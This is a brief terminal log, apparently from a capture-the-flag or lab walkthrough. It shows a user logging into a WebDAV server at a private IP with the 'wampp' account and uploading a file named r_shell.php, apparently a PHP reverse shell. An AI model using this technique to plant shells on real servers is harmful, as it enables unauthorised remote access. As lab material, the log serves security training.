 rybnorbu@lenevo-ranjung:~/Downloads$ cadaver http://10.10.167.164/webdav/
Authentication required for webdav on server `10.10.167.164':
Username: wampp
Password:
dav:/webdav/> put r_shell.php
Uploading r_shell.php to `/webdav/r_shell.php':
Progress: [=============================>] 100.0% of 5494 bytes succeeded.
dav:/webdav/>